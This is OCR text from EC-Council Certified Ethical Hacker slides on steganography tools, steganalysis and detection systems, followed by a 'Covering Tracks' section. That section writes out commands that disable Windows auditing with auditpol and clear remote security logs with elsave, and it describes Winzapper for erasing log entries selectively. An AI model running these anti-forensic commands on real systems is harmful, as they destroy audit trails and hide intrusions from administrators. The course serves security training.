

How Hydan embeds data using polymorphic coding techniques:



EC-Council



Hydan in action on Linux: Hydan encrypts and hides a message inside a calculator program



Cloak is a powerful security tool designed to protect and secure your personal information and documents from third party

It allows to compress and encrypt documents, encrypt and hide documents within images, and send e-mails that appear completely invisible



#### Features:

- Compresses and encrypts all of yourimportant documents into a secure Cloak file
- Encrypts and hide s files within images
- Securely shreds and delete sdocuments permanently fom your system



#### Cloak: Screenshot





### Tool: StegaNote

StegaNote is the tool used to protect sensitive information in a secure way

It is used to hide the information in images, to merge a compressed file, text or both file and text with a carrier image, and invisible to the human eye





CHC: Hiding files



### StegaNote: Screenshot



EC-Council



### Tool: Stegomagic

Stegomagic hides any kind of file or message in TEXT, WAV, BMP 24 bit, and BMP 256 color files

The data to be hidden must be approximately 1/8th or less than carrier file or cover file size



### Steganos Security Suite

Steganos Security Suite combines the powerful techniques of cryptography and steganography in order to reach maximum security

This program uses 256-bit AES encryption

Complete set of security tools includes file encryption and hiding, e-mail encryption, password manager, and generator

It protects complete drive

It also works as file shredder, Internet trace removal, anti-theft protection, and more



### Steganos Security Suite: Screenshot



### C Steganography

This program hides C source code in natural language texts

Also this software is able to restore the txt files to C source code again

This work is based on the tool c2txt2c by Leevi Martilla



C steganography needs a book file in txt format to hide C source code



Isosteg use the steganography to insert or extract data into any iso9660 filesystem image without damaging the legacy data

It is useful to test if a burned iso9660 cd-rom contains steganographied data





# FoxHole is a filemanager with Steganography capability for Symbian OS phones







### Sams Big Play Maker

Sams Big Play Maker is a Win32 program that converts arbitrary text to an amusing play



CHC: Hiding files



### Video Steganography

MSU StegoVideo can hide any file in a video sequence

Embed .exe files directly inside an mpeg or avi file





CHC: Hiding files



#### Case Study: Al-Qaida members Distributing Propaganda to Volunteers using Steganography

Al-Qaeda are gradually relying on Media to spread their propaganda

Al-Qaida sympathizers use computers with steganography techniques to distribute Al-Qaida videos and other Jihadist materials over the Internet

In Amman's more conservative neighborhoods, Abu Omar and several analysts said, one or two jihadists tend to be the organizers, distributing messages and content to volunteers, and controlling membership in jihadist e-mail lists.

He goes to an Internet cafe several times a week. In recent years, Jordan's Internet cafes have begun taking increased security measures, like registering users' identification cards, he said, but jihadists in Amman alternate among a network of sympathetic cafe owners who allow them to surf anonymously.

He now changes his e-mail address frequently, he said, and he typically carries software that can delete details of his actions from a computer. "In the beginning, I thought maybe I would go for jihad in Iraq, but it was very difficult to get there," he said. "Now I realize it's better to work on the Net and get the message out."

Source: http://www.nytimes.com





## Steganography Detection



Steganalysis is the art and science of detecting hidden messages using steganography



It is the technology that attempts to defeat steganography—by detecting the hidden information and extracting it or destroying it





# Steganalysis Methods/ Attacks on Steganography

#### Stego-only attack:

• Only the stego-object is available for analysis

#### Known-cover attack:

- The stego-object as well as the original medium isavailable
- The stego-object is compared with the original coer object to detect any hidden information

#### Known-message attack:

 The hidden message and the corresponding stego-image are known

#### Known stego attack:

• The steganography algorithm is known and both the original and stego-object are available







# Steganalysis Methods/Attacks on Steganography (cont'd)

#### Chosen-stego attack:

• The steganography algorithm and stego-object are known

#### Chosen-message attack:

- The steganalyst generates a stego-object from some steganography tool or algorithm of a chosen message
- The goal in this attack is to determine patterns in the stego-object that may point to the use of specific steganography tools or algorithms



#### Disabling or active attack:

• Active attackers can change cover during the communication process

CHC: Hiding files



## Steganalysis Tools



### Stegdetect



Stegdetect is an automated tool for detecting steganographic content in images

It is capable of detecting different steganographic methods to embed hidden information in JPEG images

Stegbreak is used to launch dictionary attacks against Jsteg-Shell, JPHide, and OutGuess 0.13b





CHC: Hiding files



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



### Stegdetect: Screenshot



CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



#### Stego intrusion detection system:

• Aims to flag all HTTP traffic containing imagery that tests positive for stego content (more protocols later)

#### Gateway defense mechanism:

- Placed at a network border
- In promiscuous mode, sniffs all HTTP traffic and reconstructs (if necessary) any images transmitted
- Tests each image against all known steganalysis algorithms
- Alerts user administrator to presence of stego on their network



It is Not a firewall!



### High-Level View



EC-Council

CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



### SIDS: Screenshot 1



- Statistics -

Shows last image testing positive for stego

Graphs detailing the number of images captured/flagged



#### SIDS: Screenshot 2



- Recent Finds -

Details of individual images captured from the wire

Summary of steganalysis information

Allows for manual inspection of images



# Stego Watch—Steg Detection Tool www.wetstonetech.com

Stego Watch allows users to detect digital steganography, or the presence of communications hidden in digital image or audio files

Stego Watch can extract information that has been embedded with some of the most popular steganography tools using a dictionary attack

Stego Break is an application designed to obtain the passphrase used on a file containing steganography

Currently Stego Break can crack passphrases for JP Hide 'n Seek, F5, JSteg, and Camouflage steganography embedding applications



# CETIFIED Ethical Hacker Stego Watch



StegSpy is a steganography detection tool

StegSpy will detect the program used to hide the message

The program also identifies the location of the hidden content as well

StegSpy currently identifies the following programs:

- Hiderman
- JPHideandSeek
- Masker
- JPegX
- Invisible Secrets





Copyright 2006 by Randy Glasbergen. www.glasbergen.com



"An amazing thing happened at work today. For 8 minutes, my computer and I were both functional at the same time!"



Copyright 2003 by Randy Glasbergen. www.glasbergen.com



"Today my computer joined a support group for office machines who have to cope with idiots."



# System Hacking: Part V



**Covering Tracks** 



### CEH Hacking Cycle





## Covering Tracks

Once intruders have
successfully gained
Administrator access on a
system, they will try to cover
the detection of their
presence

When all the information of interest has been stripped off from the target, the intruder installs several backdoors so that he can gain easy access in the future



## Disabling Auditing

First thing intruders will do after gaining Administrator privileges is to disable auditing

Windows 2003 Resource Kit's auditpol.exe tool can disable auditing using the command line

At the end of their stay, the intruders will just turn on auditing again using auditpol.exe

```
C:\> auditpol.exe /disable
Running. . .

Local audit information changed successfully. .
New local audit policy. . .

(0) Audit Disabled

AuditCategorySystem = No
AuditCategoryLogon = Failure
AuditCategoryObjectAccess = No
. . .

C:\> auditpol.exe /enable
Auditing enabled successfully.
```







### Clearing the Event Log

Intruders can easily wipe out the logs in the Event Viewer



This process will clear logs of all records but will leave one record stating that the event log has been cleared by "Attacker"







#### Tool: elsave.exe

elsave.exe utility is a simple tool for clearing the event log

The following syntax will clear the security log on the remote server 'rovil' (correct privileges are required on the remote system)

c:\> elsave -s \\rovil -l "Security" -C

Save the system log on the local machine to d:\ system.log and then clear the log:

• elsave -l system -F d:\system.log -C

Save the application  $\log on \setminus serv1 \setminus d\$  application.log:

• elsave -s \\serv1 -F d:\application.log





## Hacking Tool: Winzapper

Winzapper is a tool that an attacker can use to erase event records selectively from the security log in Windows 2000

To use the program, the attacker runs winzapper.exe and marks the event records to be deleted, then he presses Delete Events and Exit

To sum things up: After an attacker has gained Administrator access to the system, you cannot trust the security log











## Winzapper: Screenshot

| Туре          | Date and Time            | Category          | User                 | More Info  |
|---------------|--------------------------|-------------------|----------------------|------------|
| Success Audit | Thu Feb 15 19:18:35 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| Success Audit | Thu Feb 15 19:18:35 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| Success Audit | Thu Feb 15 19:18:35 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| Success Audit | Thu Feb 15 19:18:35 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| Success Audit | Thu Feb 15 19:18:35 2007 | Policy Change     | NT AUTHORITY\SYSTEM  | ++++       |
| iuccess Audit | Thu Feb 15 19:18:40 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| iuccess Audit | Thu Feb 15 19:18:40 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| iuccess Audit | Thu Feb 15 19:18:40 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| iuccess Audit | Thu Feb 15 19:18:40 2007 | Policy Change     | NT AUTHORITY\SYSTEM  | ++++       |
| iuccess Audit | Thu Feb 15 19:18:40 2007 | Object Access     | NT AUTHORITY\SYSTEM  | SecurityA  |
| iuccess Audit | Thu Feb 15 19:19:07 2007 | Detailed Tracking | TEST\Administrator   | 856 Admir  |
| iuccess Audit | Thu Feb 15 19:19:09 2007 | Privilege Use     | TEST\Administrator   | Security - |
| iuccess Audit | Thu Feb 15 19:19:09 2007 | Detailed Tracking | TEST\Administrator   | 796 \WIN   |
| iuccess Audit | Thu Feb 15 19:19:09 2007 | Privilege Use     | TEST\Administrator   | Security - |
| iuccess Audit | Thu Feb 15 19:19:11 2007 | Privilege Use     | TEST\Administrator   | EventLog   |
| iuccess Audit | Thu Feb 15 19:19:15 2007 | Detailed Tracking | TEST\Administrator   | 796 Admir  |
| iuccess Audit | Thu Feb 15 19:19:27 2007 | Privilege Use     | TEST\Administrator   | Security - |
